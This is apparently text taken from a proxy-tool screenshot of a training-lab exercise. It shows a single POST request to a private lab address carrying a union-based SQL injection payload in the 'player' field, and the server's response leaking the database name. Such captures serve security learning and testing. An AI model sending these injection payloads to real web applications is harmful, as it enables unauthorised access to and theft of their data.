 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select database()-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:32:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 Sorry, november you are not eligible due to already qualifying.